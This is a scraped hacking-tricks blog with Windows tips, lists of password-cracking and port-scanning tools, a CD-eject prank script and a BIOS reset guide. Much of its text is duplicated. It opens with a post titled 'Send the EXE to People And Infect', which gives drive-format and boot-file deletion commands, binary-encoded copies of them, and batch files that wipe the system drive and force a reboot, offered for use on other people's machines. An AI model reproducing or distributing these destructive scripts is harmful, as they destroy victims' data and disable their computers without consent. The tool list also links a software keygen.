Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo off
Del C:\ *.*|y
save it as Dell.bat
want worse then type the following:
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Password Crackers
Posted by veeravel on 23:46 with No comments
Cain and Abel :- The top password recovery tool for Windows. This Windows-only password recovery tool handles an enormous variety of tasks. It can recover passwords by sniffing the network, cracking encrypted passwords using Dictionary, Brute-Force and Cryptanalysis attacks, recording VoIP conversations, decoding scrambled passwords, revealing password boxes, uncovering cached passwords and analyzing routing protocols.
Home:- http://www.oxid.it
Latest Release:- cain & abel v4.9.40
Download:- http://www.oxid.it/cain.html
John the Ripper :- A powerful, flexible, and fast multi-platform password hash cracker. John the Ripper is a fast password cracker, currently available for many flavors of Unix, DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches.
Home:- http://www.openwall.com
Latest Release:- John the Ripper 1.7
Download:- http://www.openwall.com/john/
THC Hydra :- A Fast network authentication cracker which support many different services. When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more then 30 protocols, including telnet, ftp, http, https, smb, several databases, and much more.
Home:- http://www.thc.org
Latest Release:- THC-Hydra v5.4
Download:- http://freeworld.thc.org/thc-hydra/
L0phtcrack :- Windows password auditing and recovery application
L0phtCrack, also known as LC5, attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows NT/2000 workstations, networked servers, primary domain controllers, or Active Directory. In some cases it can sniff the hashes off the wire. It also has numerous methods of generating password guesses (dictionary, brute force, etc).
Home:- Not Available
Latest Release:- L0phtcrack v5.04
Download:- http://download.insecure.org/stf/lc5-setup.exe
http://download.insecure.org/stf/lc5-crack.zip (keygen)
Pwdump :- Windows password recovery tool.
Pwdump is able to extract NTLM and LanMan hashes from a Windows target, regardless of whether Syskey is enabled. It is also capable of displaying password histories if they are available. It outputs the data in L0phtcrack-compatible form, and can write to an output file.
Home:- http://www.foofus.net/fizzgig/pwdump
Latest Release:- pwdump6 version 1.7.2
Download:- http://swamp.foofus.net/fizzgig/pwdump/downloads.htm
RainbowCrack :- An Innovative Password Hash Cracker.
The RainbowCrack tool is a hash cracker that makes use of a large-scale time-memory trade-off. A traditional brute force cracker tries all possible plaintexts one by one, which can be time consuming for complex passwords. RainbowCrack uses a time-memory trade-off to do all the cracking-time computation in advance and store the results in so-called "rainbow tables". It does take a long time to precompute the tables but RainbowCrack can be hundreds of times faster than a brute force cracker once the precomputation is finished.
Home:- http://www.antsight.com
Latest Release:- rainbowcrack v1.2
Download:- http://www.antsight.com/zsl/rainbowcrack/
Brutus :- A network brute-force authentication cracker
This Windows-only cracker bangs against network services of remote systems trying to guess passwords by using a dictionary and permutations thereof. It supports HTTP, POP3, FTP, SMB, TELNET, IMAP, NTP, and more.
Home:- http://www.hoobie.net
Latest Release:- brutus-aet2
Download:- http://www.hoobie.net/brutus/brutus-download.html
Home:- http://www.oxid.it
Latest Release:- cain & abel v4.9.40
Download:- http://www.oxid.it/cain.html
John the Ripper :- A powerful, flexible, and fast multi-platform password hash cracker. John the Ripper is a fast password cracker, currently available for many flavors of Unix, DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches.
Home:- http://www.openwall.com
Latest Release:- John the Ripper 1.7
Download:- http://www.openwall.com/john/
THC Hydra :- A Fast network authentication cracker which support many different services. When you need to brute force crack a remote authentication service, Hydra is often the tool of choice. It can perform rapid dictionary attacks against more then 30 protocols, including telnet, ftp, http, https, smb, several databases, and much more.
Home:- http://www.thc.org
Latest Release:- THC-Hydra v5.4
Download:- http://freeworld.thc.org/thc-hydra/
L0phtcrack :- Windows password auditing and recovery application
L0phtCrack, also known as LC5, attempts to crack Windows passwords from hashes which it can obtain (given proper access) from stand-alone Windows NT/2000 workstations, networked servers, primary domain controllers, or Active Directory. In some cases it can sniff the hashes off the wire. It also has numerous methods of generating password guesses (dictionary, brute force, etc).
Home:- Not Available
Latest Release:- L0phtcrack v5.04
Download:- http://download.insecure.org/stf/lc5-setup.exe
http://download.insecure.org/stf/lc5-crack.zip (keygen)
Pwdump :- Windows password recovery tool.
Pwdump is able to extract NTLM and LanMan hashes from a Windows target, regardless of whether Syskey is enabled. It is also capable of displaying password histories if they are available. It outputs the data in L0phtcrack-compatible form, and can write to an output file.
Home:- http://www.foofus.net/fizzgig/pwdump
Latest Release:- pwdump6 version 1.7.2
Download:- http://swamp.foofus.net/fizzgig/pwdump/downloads.htm
RainbowCrack :- An Innovative Password Hash Cracker.
The RainbowCrack tool is a hash cracker that makes use of a large-scale time-memory trade-off. A traditional brute force cracker tries all possible plaintexts one by one, which can be time consuming for complex passwords. RainbowCrack uses a time-memory trade-off to do all the cracking-time computation in advance and store the results in so-called "rainbow tables". It does take a long time to precompute the tables but RainbowCrack can be hundreds of times faster than a brute force cracker once the precomputation is finished.
Home:- http://www.antsight.com
Latest Release:- rainbowcrack v1.2
Download:- http://www.antsight.com/zsl/rainbowcrack/
Brutus :- A network brute-force authentication cracker
This Windows-only cracker bangs against network services of remote systems trying to guess passwords by using a dictionary and permutations thereof. It supports HTTP, POP3, FTP, SMB, TELNET, IMAP, NTP, and more.
Home:- http://www.hoobie.net
Latest Release:- brutus-aet2
Download:- http://www.hoobie.net/brutus/brutus-download.html
hacking tools for port scanning
Posted by veeravel on 23:33 with No comments
Port Scanners :-
Nmap :- This tool developed by Fyodor is one of the best unix and windows based port scanners. This advanced port scanner has a number of useful arguments that gives user a lot of control over the process.
Home:- http://www.insecure.org
Latest Release:- Nmap 5.50
Download:- http://nmap.org/download.html
Superscan :- A Windows-only port scanner, pinger, and resolver
SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
Home:- http://www.foundstone.com
Latest Release:- SuperScan v4.0
Download:- http://www.foundstone.com/us/resources/proddesc/superscan4.htm
Angry IP Scanner :- A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.
Home:- http://www.angryziber.com [sourceforge.net]
Latest Release:- IPScan 3.0-beta3
Download:- http://www.angryziber.com/w/Download
Unicornscan :- Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.
Home:- http://www.unicornscan.org
Latest Release:- Unicornscan 0.4.7-2
Download:- http://www.unicornscan.org
Nmap :- This tool developed by Fyodor is one of the best unix and windows based port scanners. This advanced port scanner has a number of useful arguments that gives user a lot of control over the process.
Home:- http://www.insecure.org
Latest Release:- Nmap 5.50
Download:- http://nmap.org/download.html
Superscan :- A Windows-only port scanner, pinger, and resolver
SuperScan is a free Windows-only closed-source TCP/UDP port scanner by Foundstone. It includes a variety of additional networking tools such as ping, traceroute, http head, and whois.
Home:- http://www.foundstone.com
Latest Release:- SuperScan v4.0
Download:- http://www.foundstone.com/us/resources/proddesc/superscan4.htm
Angry IP Scanner :- A fast windows IP scanner and port scanner. Angry IP Scanner can perform basic host discovery and port scans on Windows. Its binary file size is very small compared to other scanners and other pieces of information about the target hosts can be extended with a few plugins.
Home:- http://www.angryziber.com [sourceforge.net]
Latest Release:- IPScan 3.0-beta3
Download:- http://www.angryziber.com/w/Download
Unicornscan :- Unicornscan is an attempt at a User-land Distributed TCP/IP stack for information gathering and correlation. It is intended to provide a researcher a superior interface for introducing a stimulus into and measuring a response from a TCP/IP enabled device or network. Some of its features include asynchronous stateless TCP scanning with all variations of TCP flags, asynchronous stateless TCP banner grabbing, and active/passive remote OS, application, and component identification by analyzing responses.
Home:- http://www.unicornscan.org
Latest Release:- Unicornscan 0.4.7-2
Download:- http://www.unicornscan.org
calculation on command prompt
Posted by veeravel on 23:07 with No comments
The command processor comes with a mini-calculator that can perform simple
arithmetic on 32-bit signed integers:
C:\>set /a 2+2
4
C:\>set /a 2*(9/2)
8
C:\>set /a (2*9)/2
9
C:\>set /a "31>>2"
7
Note that we had to quote the shift operator since it would otherwise be misinterpreted as a "redirect stdout and append" operator.
For more information, type set /? at the command prompt.
arithmetic on 32-bit signed integers:
C:\>set /a 2+2
4
C:\>set /a 2*(9/2)
8
C:\>set /a (2*9)/2
9
C:\>set /a "31>>2"
7
Note that we had to quote the shift operator since it would otherwise be misinterpreted as a "redirect stdout and append" operator.
For more information, type set /? at the command prompt.
Create An Ftp Server On Your PC
Posted by veeravel on 22:50 with No comments
Process-1:
First of all u have to get an static IP-Address.
Need a a static ip-address for ur FTP Server.Necessity for getting this static ip-address is ur not suppose to use ur own IP-Address.The main reason is u dont want to show ur IP-Address to everyone , there are many other reasons too but leave them aside..
1) Goto no-ip & create urself a free account.
2) Now ur account been created & ll receive ur account password via mail to ur email address.
3) After getting ur password login to ur account of no-ip.com
4.After getting logged in, click upon add a HOST its on the left menu.
5) Type any hostname u want (eg:-abc) & select any domain from da given list (eg:-ftpserve.com) Click on Submit.
6) Now u have owned ur own static address (example: abc.serveftp.com)
7) Now click downloads button which is present above on the page & click on which operating system ur using & den download DNS update client or u can download it from here directly, this is for microsoft window users..
8) After getting downloaded, u have to install this software & login here with ur email addresss & p/w wen asked for it.
9) At last tick on da check box present at the static address.
10) U have ur own static web address.
Process-2:
Installation & setting of the FTP-Server
1) You have to install Serv-U 4.1.03 , download this software from here
2) Run Serv-U & use da wizard to setup ur FTP.
3) Click on next until u have been asked for IP-Address, leave it as it is & click upon next.
4) Enter ur domain name u have registered (example: abc.serveftp.com) it above in da domain field & click upon next.
5) U ll be asked for anonymous access, select No & click upon next.
6) Next u ll be asked for creating a named account, select yes & click upon next.
7) Choose any user name u wish (eg:-xyz) & clcik upon next.
8) Enter password for dis account (eg:-adc341) for security purpose choose difficult password.
9) U ll be asked for da home directory for the account which u have created above.Select directory & click upon next.
10) Click on yes for locking dis account to da home directory, doing dis da user cannot further move up into home directory, click upon next.
11) At last ur account has been created click finish.
Process-3:
Configuring the user accounts which u have been created.
1) On the left tree-menu, select da account which u have been created above & den click upon General Tab.
2) Goto Hide 'Hidden' Files.
3) Check Allow only and enter the number one in the box.
4) Set da maximum downloading speed upto wat extent u want.As this is an account so many ll be using so set it low(eg:-10-20) to save ur bandwidth.Don't leave it blank as uers can download with full bandwidth.
5) choose how many users u want to login at on time.It depends on ur connection speed try these (56 - 1, ISDN - 3, ADSL or cable - 5-6 users.)
6) Click upon Dir Access Tab.
7) Now u can c home folder here.Highlight it & make ur permission.
8) If u want only users to download check only these Read,List & Inherit.
9) If u want ur users to upload into ur server & bu tto only 1 particular folder but not to downlaod, click upon dat add button & then select dat folder, Now u have to highlight dat folder & set these permissions on dat folder.Check,Write,Appened,List,Create & Inherit after setting these permissions click on the arrow which is present at the bottom right-hand corner.U want dis upload folder 2 be list first, before da home folder.
10) If der is any folder which u dont want anyone to access it, & it is present in the home folder, den click da add button & den select da folder.Now u have to highlight dat folder & see dat no all da checkboxes are left.After doing this click upon upper arrow which is present at bottom right hand corner.
11) There are many things u can do, These are only the basics....
12) Your server is now ready to be connected..
13) Login with your username & password...
ShareThis
First of all u have to get an static IP-Address.
Need a a static ip-address for ur FTP Server.Necessity for getting this static ip-address is ur not suppose to use ur own IP-Address.The main reason is u dont want to show ur IP-Address to everyone , there are many other reasons too but leave them aside..
1) Goto no-ip & create urself a free account.
2) Now ur account been created & ll receive ur account password via mail to ur email address.
3) After getting ur password login to ur account of no-ip.com
4.After getting logged in, click upon add a HOST its on the left menu.
5) Type any hostname u want (eg:-abc) & select any domain from da given list (eg:-ftpserve.com) Click on Submit.
6) Now u have owned ur own static address (example: abc.serveftp.com)
7) Now click downloads button which is present above on the page & click on which operating system ur using & den download DNS update client or u can download it from here directly, this is for microsoft window users..
8) After getting downloaded, u have to install this software & login here with ur email addresss & p/w wen asked for it.
9) At last tick on da check box present at the static address.
10) U have ur own static web address.
Process-2:
Installation & setting of the FTP-Server
1) You have to install Serv-U 4.1.03 , download this software from here
2) Run Serv-U & use da wizard to setup ur FTP.
3) Click on next until u have been asked for IP-Address, leave it as it is & click upon next.
4) Enter ur domain name u have registered (example: abc.serveftp.com) it above in da domain field & click upon next.
5) U ll be asked for anonymous access, select No & click upon next.
6) Next u ll be asked for creating a named account, select yes & click upon next.
7) Choose any user name u wish (eg:-xyz) & clcik upon next.
8) Enter password for dis account (eg:-adc341) for security purpose choose difficult password.
9) U ll be asked for da home directory for the account which u have created above.Select directory & click upon next.
10) Click on yes for locking dis account to da home directory, doing dis da user cannot further move up into home directory, click upon next.
11) At last ur account has been created click finish.
Process-3:
Configuring the user accounts which u have been created.
1) On the left tree-menu, select da account which u have been created above & den click upon General Tab.
2) Goto Hide 'Hidden' Files.
3) Check Allow only and enter the number one in the box.
4) Set da maximum downloading speed upto wat extent u want.As this is an account so many ll be using so set it low(eg:-10-20) to save ur bandwidth.Don't leave it blank as uers can download with full bandwidth.
5) choose how many users u want to login at on time.It depends on ur connection speed try these (56 - 1, ISDN - 3, ADSL or cable - 5-6 users.)
6) Click upon Dir Access Tab.
7) Now u can c home folder here.Highlight it & make ur permission.
8) If u want only users to download check only these Read,List & Inherit.
9) If u want ur users to upload into ur server & bu tto only 1 particular folder but not to downlaod, click upon dat add button & then select dat folder, Now u have to highlight dat folder & set these permissions on dat folder.Check,Write,Appened,List,Create & Inherit after setting these permissions click on the arrow which is present at the bottom right-hand corner.U want dis upload folder 2 be list first, before da home folder.
10) If der is any folder which u dont want anyone to access it, & it is present in the home folder, den click da add button & den select da folder.Now u have to highlight dat folder & see dat no all da checkboxes are left.After doing this click upon upper arrow which is present at bottom right hand corner.
11) There are many things u can do, These are only the basics....
12) Your server is now ready to be connected..
13) Login with your username & password...
ShareThis
email hacking
Posted by veeravel on 22:05 with No comments
All email communications on the internet are possible by two protocols:
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.
The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
----------------------------------------------------------------------------------------------------------------
From Barr Thu Jan 3 05:33:26 2008
X-Apparently-To: prasannasherekar@yahoo.co.in via 203.104.16.34; Thu, 03 Jan 2008 05:25:38 +0530
X-YahooFilteredBulk: 189.160.34.89
X-Originating-IP: [189.160.34.89]
Return-Path: <atiles@destatis.de>
Authentication-Results: mta113.mail.in.yahoo.com from=destatis.de; domainkeys=neutral (no sig)
Received: from 189.160.34.89 (HELO dsl-189-160-34-89.prod-infinitum.com.mx) (189.160.34.89) by mta113.mail.in.yahoo.com with SMTP; Thu, 03 Jan 2008 05:25:38 +0530
Received: from dvapa ([141.203.33.92]) by dsl-189-160-34-89.prod-infinitum.com.mx with Microsoft SMTPSVC(6.0.3790.0); Wed, 2 Jan 2008 18:03:26 -0600
Message-ID: <477C264E.3000604@destatis.de>
Date: Wed, 2 Jan 2008 18:03:26 -0600
From: "Barr" <atiles@destatis.de> Add to Address Book
User-Agent: Thunderbird 2.0.0.6 (Windows/20070728)
MIME-Version: 1.0
To: prasannasherekar@yahoo.co.in
Subject: angel rubberneck
Content-Type: multipart/related; boundary="------------030604060204000701040304"
Content-Length: 16433
---------------------------------------------------------------------------------------------------------------
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map.
Recommended Tools
NeoTrace http://www.neotrace.com
VisualRoute http://visualroute.visualware.com
E-MailTracker http://www.visualware.com
ShareThis
1) Simple Mail Transfer Protocol (SMTP port-25)
2) Post Office Protocol (POP port-110)
E-Mail hacking consists of various techniques as discussed below.
1) EMail Tracing :- Generally, the path taken by an email while travelling from sender to receiver can be explained by following diagram.
The most effective and easiest way to trace an email is to analyze it's email headers. This can be done by just viewing the full header of received email. A typical email header looks something like this:
----------------------------------------------------------------------------------------------------------------
From Barr Thu Jan 3 05:33:26 2008
X-Apparently-To: prasannasherekar@yahoo.co.in via 203.104.16.34; Thu, 03 Jan 2008 05:25:38 +0530
X-YahooFilteredBulk: 189.160.34.89
X-Originating-IP: [189.160.34.89]
Return-Path: <atiles@destatis.de>
Authentication-Results: mta113.mail.in.yahoo.com from=destatis.de; domainkeys=neutral (no sig)
Received: from 189.160.34.89 (HELO dsl-189-160-34-89.prod-infinitum.com.mx) (189.160.34.89) by mta113.mail.in.yahoo.com with SMTP; Thu, 03 Jan 2008 05:25:38 +0530
Received: from dvapa ([141.203.33.92]) by dsl-189-160-34-89.prod-infinitum.com.mx with Microsoft SMTPSVC(6.0.3790.0); Wed, 2 Jan 2008 18:03:26 -0600
Message-ID: <477C264E.3000604@destatis.de>
Date: Wed, 2 Jan 2008 18:03:26 -0600
From: "Barr" <atiles@destatis.de> Add to Address Book
User-Agent: Thunderbird 2.0.0.6 (Windows/20070728)
MIME-Version: 1.0
To: prasannasherekar@yahoo.co.in
Subject: angel rubberneck
Content-Type: multipart/related; boundary="------------030604060204000701040304"
Content-Length: 16433
---------------------------------------------------------------------------------------------------------------
The above email header gives us the following information about it's origin and path:
a) Sender's email address :- atiles@destatis.de
b) Source IP address :- 141.203.33.92
c) Source mail server :- dsl-189-160-34-89.prod-infinitum.com.mx
d) Email client :- Thunderbird 2.0.0.6
There are lots of ready-made tools available on the internet which performs email tracing very effectively and shows exact geographical location for email sender on the world map.
Recommended Tools
NeoTrace http://www.neotrace.com
VisualRoute http://visualroute.visualware.com
E-MailTracker http://www.visualware.com
ShareThis
Permanently deleted files Recovery solution
Posted by veeravel on 10:33 with No comments
For all those folks,
Here is the solution
Software called "Kissass Undelete" , can bring those files from the hard disk or your flash drive.
Conditions : Only if the data on that drive is not re-occupied(or written). that means the space which was available after the deletion is not been occupied after the deletion.
Click Here to download the .
1) To start searching for the files,
Select the drive from the Left panel of the Windows and Click the scan
button.
the Scan might take upto 10 secs.
2)When the files search has been completed, it will show you the results with
the name, typ, size and the last modified date of the searched file.
3) Now you can select the file to be recover. This is an Open source
application and available for All Windows OS(Windows XP/Vista/ 7).
Windows 8: 8 tips and tricks, 8 cool new features
Posted by veeravel on 09:42 with No comments
We're just a few months away from Windows 8's final release. A new operating system can be overwhelming, and not all the changes and additions will appeal to you, but a lot of good stuff in Windows 8 is getting lost in the complaints about what Windows 8 doesn't do so well.
I've found eight cool new features in Windows 8 worth celebrating, and I've found eight tips and tricks to make using Windows 8 even nicer. Plus, there are some keyboard shortcuts and hot-corner capabilities you should know about to make using Windows 8 easier.
[ Windows 8 is coming, and InfoWorld can help you get ready with the Windows 8 Deep Dive PDF special report, which explains Microsoft's bold new direction for Windows, the new Metro interface for tablet and desktop apps, the transition from Windows 7, and more. | Stay abreast of key Microsoft technologies in our Technology: Microsoft newsletter. ]
8 cool new features in Windows 8
First, here are the eight new capabilities I believe you'll quickly warm up to:
1. The charms bar: I'm finding the charms bar (which appears on the right side of the screen if you click or swipe there) to be much more helpful than I'd originally thought. For example, click or tap Settings, then Power to put the computer to sleep. The charms bar has icons for setting preferences, searching, sharing, and switching between the Metro environment and the Windows 7 desktop.
2. Microsoft Store: I love that I can get Metro apps from the store for my PC now just like I do for my Windows Phone.
3. Windows Reader: With this built-in app, I can open a PDF and highlight paragraphs or use the stylus on a tablet to make notes in the file. Speaking of PDFs, you can also bring PDFs into the forthcoming Word 2013 and work with their text in Word.
4. Live syncing: I like that you can log into your Windows Live account when logging onto your PC and have your personalization settings follow you from one device to another (assuming they use the same Live account).
5. Storage spaces: This feature helps to protect you from a drive failure by letting you can pool multiple drives, à la RAID redundancy.
6. File history: This new, simplified way of saving copies of your files lets you get previous versions back if the current file is lost or damaged, similar to OS X's Time Machine utility.
7. The new task manager: The revamped task manager provides a more detailed, more readable view of running processes. Admins and power users will love it.
8. Windows to Go: With the Enterprise Edition of Windows 8, you can put your Windows environment on a USB thumb drive and take it with you for use on any PC compatible with Windows 7 or 8. IT can manage these Windows to Go images via Windows Server.
I've found eight cool new features in Windows 8 worth celebrating, and I've found eight tips and tricks to make using Windows 8 even nicer. Plus, there are some keyboard shortcuts and hot-corner capabilities you should know about to make using Windows 8 easier.
[ Windows 8 is coming, and InfoWorld can help you get ready with the Windows 8 Deep Dive PDF special report, which explains Microsoft's bold new direction for Windows, the new Metro interface for tablet and desktop apps, the transition from Windows 7, and more. | Stay abreast of key Microsoft technologies in our Technology: Microsoft newsletter. ]
8 cool new features in Windows 8
First, here are the eight new capabilities I believe you'll quickly warm up to:
1. The charms bar: I'm finding the charms bar (which appears on the right side of the screen if you click or swipe there) to be much more helpful than I'd originally thought. For example, click or tap Settings, then Power to put the computer to sleep. The charms bar has icons for setting preferences, searching, sharing, and switching between the Metro environment and the Windows 7 desktop.
2. Microsoft Store: I love that I can get Metro apps from the store for my PC now just like I do for my Windows Phone.
3. Windows Reader: With this built-in app, I can open a PDF and highlight paragraphs or use the stylus on a tablet to make notes in the file. Speaking of PDFs, you can also bring PDFs into the forthcoming Word 2013 and work with their text in Word.
4. Live syncing: I like that you can log into your Windows Live account when logging onto your PC and have your personalization settings follow you from one device to another (assuming they use the same Live account).
5. Storage spaces: This feature helps to protect you from a drive failure by letting you can pool multiple drives, à la RAID redundancy.
6. File history: This new, simplified way of saving copies of your files lets you get previous versions back if the current file is lost or damaged, similar to OS X's Time Machine utility.
7. The new task manager: The revamped task manager provides a more detailed, more readable view of running processes. Admins and power users will love it.
8. Windows to Go: With the Enterprise Edition of Windows 8, you can put your Windows environment on a USB thumb drive and take it with you for use on any PC compatible with Windows 7 or 8. IT can manage these Windows to Go images via Windows Server.
Friday, 19 October 2012
Make Your Own Icons In Windows XP !
Posted by veeravel on 22:29 with No comments
To make your own ICON :
1. Start>>All Programs>>Accessories
2. Click Paint
3. In toolbar select Image
4. Click Attributes
--------------------- Note : The size of a icon is 32 x 32 pixels ! ---------------------
5. Type 32 in both Height and Width and sure that Pixels is selected under Units
6. Click OK
7. Now add your photo or design .
8. File>>Save As
9. Type name.ico
10. Click Save
Enjoy your New ICON !!!
Posted by Yugal Jindle
Labels: Windows XP Tricks
Funny Tricks To Eject Your CD-DVD Drives... Infinitely
Posted by veeravel on 22:22 with No comments
Enough of Computer Tricks here...
Hm... lets try some Pranks on the Novice and Rookies.. what say?
So... here comes my another Exclusive...!
Eject your drives in and out infinitely...
A simle VB Script will serve the purpose......!!!
Do the following:
** Go to Start >> Run
** Type Notepad and hit Enter
** Now in Notepad type:
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
** Go to File >> Save As...
** Type Eject.vbs and click Save
How to use:
$ Just Double Click the saved file ! (Eject.vbs)
How To Stop:
$ First Way:
Restart the Computer... and this will stop the script
$ Second Way:
Open Task Manager and in processes search for wscript.exe and click End Process
Hm... lets try some Pranks on the Novice and Rookies.. what say?
So... here comes my another Exclusive...!
Eject your drives in and out infinitely...
A simle VB Script will serve the purpose......!!!
Do the following:
** Go to Start >> Run
** Type Notepad and hit Enter
** Now in Notepad type:
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If
** Go to File >> Save As...
** Type Eject.vbs and click Save
How to use:
$ Just Double Click the saved file ! (Eject.vbs)
How To Stop:
$ First Way:
Restart the Computer... and this will stop the script
$ Second Way:
Open Task Manager and in processes search for wscript.exe and click End Process
Try to do this trick...
Posted by veeravel on 22:10 with No comments

You can not make any folder named any of the following :
CON, PRN, AUX, CLOCK$, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, LPT9
And many more...
Reason :
This is because these are windows inbuilt 'Reserved Device Names' .
Just avoid these words and name anything else !
Test Your Internet Speed ...
Posted by veeravel on 22:02 with 1 comment
Well..
All of us have Internet Connections at our places... and pay for costly Hi-Speed Broadband Plans...
But never thought of checking the speed that you actually get?
Well I made an application to serve the purpose.....
About Application :
> Application Size = 208 KB
> It checks the Internet Speed from a Calcutta Server
> Downloads a 128 KB of Sample Data
> It calculates your inernet Speed for you
What you need to have :
> Windows 2000, NT, Xp, Vista or higher
> For Windows Xp, NT, 2000 .Net Framework 2.0 or higher (Vista has it preloaded)
> Internet Explorer Installed
>>>> Download Application <<<<
Usage :
** Just Double Click to test the speed of your connection.
Enjoy...
All of us have Internet Connections at our places... and pay for costly Hi-Speed Broadband Plans...
But never thought of checking the speed that you actually get?
Well I made an application to serve the purpose.....
About Application :
> Application Size = 208 KB
> It checks the Internet Speed from a Calcutta Server
> Downloads a 128 KB of Sample Data
> It calculates your inernet Speed for you
What you need to have :
> Windows 2000, NT, Xp, Vista or higher
> For Windows Xp, NT, 2000 .Net Framework 2.0 or higher (Vista has it preloaded)
> Internet Explorer Installed
>>>> Download Application <<<<
Usage :
** Just Double Click to test the speed of your connection.
Enjoy...
Tricks For Keep Your Internet Alive...
Posted by veeravel on 21:53 with No comments
 These days Broadband connections are very common...
These days Broadband connections are very common...As a result we are always connected... this annoys the ISP's !
Recently, I made some changes in my internet connection and faced the following problem and came out with a solution...
***** Problem *****
ISPs(Internet Service Providers) automatically disconnects the connection after some time in case of absolute inactivity. This reduces the load on their servers.
But...
This is irritating for the user, as he has to login every now and then...
Now, Imagine you are reading an article and after 10 mins.. as you turn to next page...? It asks you to Login..??? Now... that's crazy... isn't it ?
***** Solution *****
I coded an application that keeps the connection alive ! Basically it maintains little activity and prevents it from logging out. This is tested to be safe.. so no worries.
-------------------------------------------------------------
Application : Keep_Alive
Size : 40 KB
It uses : 128 bytes every 5 min. (i.e. 36KB in 1 day)
Link : Download Here
-------------------------------------------------------------
***** How To Use *****
> Double-Click the application(Keep_Alive)
> The Application runs in hidden mode, i.e. it will disappear and run in background
> You are done.. Now your connection will remain alive, forget about it.
-------------------------------------------------------------
But a Problem !
On Restart the you again have to start the Application !!!
--------------------------------------------
So... Add it to your Start Up
-------------------------------------------------------------
Adding to StartUp...
-------------------------------------------------------------
** Go to Start > All Programs
** Right Click on Startup > open
** In Startup paste the application (Keep_Alive)
** This will start the Application every time you start your computer
Mission Accomplished...!
Now you will not get logged out automatically as the application will maintain some activity.
If you want to remove it...
** Just Delete it from the Startup Folder & Restart.
** To close it without Restart.. (ctrl + shift + esc) > Processes > Keep_Alive > End Process.
Crack BIOS Password...
Posted by veeravel on 21:35 with No comments
Forgot BIOS Password ?

Do the following :
1. Open the CPU
2. Now, observe the motherboard.
3. You notice a coin like silver Battery(3V).
----------------------------------------- NOTE --------------------------------------------------------
This battery is 24 x 7 power supply for the BIOS, which is used to run the system clock will the main power is off. It also initiates the booting process when power is switched on.
-----------------------------------------------------------------------------------------------------------
4. Remove the battery from the motherboard.
(It is safe to remove the Battery)
5. Wait 30 seconds and place the battery back on the motherboard.
6. Now, when you start your system you won't be prompted for the BIOS password.
Enjoy !!!
------------------------------------ CAUTION -----------------------------------------------
1. Perform on your own risk !
2. You have to set the time of your computer when you start again.
---------------------------------------------------------------------------------------------------
Copmuter Shoutdown And Restart Tricks.....
Posted by veeravel on 21:24 with No comments
My Exclusive... Again a contribution to Computer Tricks !
Play pranks on your friends...
****************************************************************************
Shutdown Trick
Stimulate shutdown from command prompt !
# Start >> Run
